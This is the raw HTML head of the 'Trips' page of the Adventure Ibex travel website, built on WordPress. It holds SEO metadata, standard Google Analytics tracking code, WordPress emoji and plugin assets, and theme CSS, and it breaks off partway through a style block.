

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.adventureibex.com/trip/
body_size: 25818
content:
<!DOCTYPE html>
<html dir="ltr" lang="en" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>Trips - Adventure Ibex</title>

		<!-- All in One SEO 4.7.7 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="google-site-verification" content="od4_DvCQ3QYL2t2J916QW1isTQCJBv2_WsbHCILnHHg" />
	<link rel="canonical" href="https://www.adventureibex.com/trip/" />
	<link rel="next" href="https://www.adventureibex.com/trip/page/2/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.7.7" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Adventure Ibex - travel and connect" />
		<meta property="og:type" content="website" />
		<meta property="og:title" content="Trips - Adventure Ibex" />
		<meta property="og:url" content="https://www.adventureibex.com/trip/" />
		<meta property="og:image" content="https://www.adventureibex.com/wp-content/uploads/2022/06/cropped-logo-horns-copy-150x150-1-1.png" />
		<meta property="og:image:secure_url" content="https://www.adventureibex.com/wp-content/uploads/2022/06/cropped-logo-horns-copy-150x150-1-1.png" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@adventure%20ibex" />
		<meta name="twitter:title" content="Trips - Adventure Ibex" />
		<meta name="twitter:image" content="https://www.adventureibex.com/wp-content/uploads/2022/06/cropped-logo-horns-copy-150x150-1-1.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.adventureibex.com\/trip\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.adventureibex.com\/#listItem","position":1,"name":"Home","item":"https:\/\/www.adventureibex.com\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.adventureibex.com\/trip\/#listItem","name":"Trips"}},{"@type":"ListItem","@id":"https:\/\/www.adventureibex.com\/trip\/#listItem","position":2,"name":"Trips","previousItem":{"@type":"ListItem","@id":"https:\/\/www.adventureibex.com\/#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.adventureibex.com\/trip\/#collectionpage","url":"https:\/\/www.adventureibex.com\/trip\/","name":"Trips - Adventure Ibex","inLanguage":"en","isPartOf":{"@id":"https:\/\/www.adventureibex.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.adventureibex.com\/trip\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.adventureibex.com\/#organization","name":"Adventure Ibex","description":"travel and connect","url":"https:\/\/www.adventureibex.com\/","telephone":"+916005716807","logo":{"@type":"ImageObject","url":"https:\/\/www.adventureibex.com\/wp-content\/uploads\/2022\/06\/cropped-logo-horns-copy-150x150-1-1-e1685085719581.png","@id":"https:\/\/www.adventureibex.com\/trip\/#organizationLogo","width":60,"height":60},"image":{"@id":"https:\/\/www.adventureibex.com\/trip\/#organizationLogo"},"sameAs":["https:\/\/facebook.com\/adventure ibex","https:\/\/x.com\/adventure ibex","https:\/\/instagram.com\/adventure ibex","https:\/\/pinterest.com\/adventure ibex","https:\/\/youtube.com\/adventure ibex","https:\/\/linkedin.com\/in\/adventure ibex"]},{"@type":"WebSite","@id":"https:\/\/www.adventureibex.com\/#website","url":"https:\/\/www.adventureibex.com\/","name":"Adventure Ibex","description":"travel and connect","inLanguage":"en","publisher":{"@id":"https:\/\/www.adventureibex.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Adventure Ibex &raquo; Feed" href="https://www.adventureibex.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Adventure Ibex &raquo; Comments Feed" href="https://www.adventureibex.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Adventure Ibex &raquo; Trips Feed" href="https://www.adventureibex.com/trip/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.2.3 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-F50W5SEZST"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.2.3';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.adventureibex.com\/trip\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-F50W5SEZST',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-F50W5SEZST', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.adventureibex.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.5"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='ht_ctc_main_css-css'  href='https://www.adventureibex.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.adventureibex.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.5' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='preload' as="style" onload="this.onload=null;this.rel='stylesheet'" id='wp-travel-engine-css'  href='https://www.adventureibex.com/wp-content/plugins/wp-travel-engine/dist/public/wte-public.css?ver=1766678149' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.adventureibex.com/wp-includes/css/dashicons.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='everest-forms-general-css'  href='https://www.adventureibex.com/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-intl-tel-input-css'  href='https://www.adventureibex.com/wp-content/plugins/everest-forms/assets/css/intlTelInput.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='himalayas-google-fonts-css'  href='//fonts.googleapis.com/css?family=Crimson+Text%3A700%7CRoboto%3A400%2C700%2C900%2C300&#038;display=swap&#038;ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='himalayas-fontawesome-css'  href='https://www.adventureibex.com/wp-content/themes/himalayas/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='himalayas-style-css'  href='https://www.adventureibex.com/wp-content/themes/himalayas/style.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='himalayas-featured-image-popup-css-css'  href='https://www.adventureibex.com/wp-content/themes/himalayas/js/magnific-popup/magnific-popup.css?ver=1.0.0' type='text/css' media='all' />
<script type='text/javascript' src='https://www.adventureibex.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.adventureibex.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.adventureibex.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.2.3' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.adventureibex.com","hash_tracking":"false","v4_id":"G-F50W5SEZST"};/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.adventureibex.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.adventureibex.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.adventureibex.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.5" />
<meta name="generator" content="Everest Forms 3.0.6" />
		<style>.wpte-bf-book-summary .wpte-bf-trip-name-wrap{display:flex;flex-direction:column;align-items:flex-start}.wpte-bf-trip-code{margin:15px 0 0 0;padding:3px 15px;font-size:15px;letter-spacing:.5px;line-height:1.7;background:var(--primary-color);color:rgba(255,255,255,.85);border-radius:3px;order:3;font-style:italic}.wpte-bf-trip-code span{font-style:normal;font-weight:600}</style>
		<link rel="icon" href="https://www.adventureibex.com/wp-content/uploads/2022/06/cropped-logo-horns-copy-150x150-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.adventureibex.com/wp-content/uploads/2022/06/cropped-logo-horns-copy-150x150-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.adventureibex.com/wp-content/uploads/2022/06/cropped-logo-horns-copy-150x150-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.adventureibex.com/wp-content/uploads/2022/06/cropped-logo-horns-copy-150x150-1-270x270.png" />
		<style type="text/css"> .about-btn a:hover,.bttn:hover,.icon-img-wrap:hover,.navigation .nav-links a:hover,.service_icon_class .image-wrap:hover i,.slider-readmore:before,.subscribe-form .subscribe-submit .subscribe-btn,button,input[type=button]:hover,input[type=reset]:hover,input[type=submit]:hover,.contact-form-wrapper input[type=submit],.default-wp-page a:hover,.team-desc-wrapper{background:#ffffff}a, .cta-text-btn:hover,.blog-readmore:hover, .entry-meta a:hover,.entry-meta > span:hover::before,#content .comments-area article header cite a:hover, #content .comments-area a.comment-edit-link:hover, #content .comments-area a.comment-permalink:hover,.comment .comment-reply-link:hover{color:#ffffff}.comments-area .comment-author-link span{background-color:#ffffff}.slider-readmore:hover{border:1px solid #ffffff}.icon-wrap:hover,.image-wrap:hover,.port-link a:hover{border-color:#ffffff}.main-title:after,.main-title:before{border-top:2px solid #ffffff}.blog-view,.port-link a:hover{background:#ffffff}.port-title-wrapper .port-desc{color:#ffffff}#top-footer a:hover,.blog-title a:hover,.entry-title a:hover,.footer-nav li a:hover,.footer-social a:hover,.widget ul li a:hover,.widget ul 